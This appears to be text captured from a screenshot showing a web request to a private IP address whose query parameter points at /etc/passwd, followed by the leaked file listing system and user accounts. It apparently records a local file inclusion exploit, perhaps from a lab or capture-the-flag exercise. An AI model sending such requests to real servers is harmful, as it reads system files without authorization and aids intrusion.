 view-source:http://10.90.137.137/?dj=/etc/passwd
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
29 asur:x:1000:1000:Linux User,,,:/home/asur:/bin/ash
30 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
31 apache:x:102:103:apache:/var/www:/sbin/nologin
32 shubh:x:1001:1001:Linux User,,,:/home/shubh:/bin/ash
33 kesar:x:1002:1002:Linux User,,,:/home/kesar:/bin/ash
34 rasool:x:1003:1003:Linux User,,,:/home/rasool:/bin/ash
35 dj:x:1004:1004:Linux User,,,:/home/dj:/bin/ash
36 nikhil:x:1005:1005:Linux User,,,:/home/nikhil:/bin/ash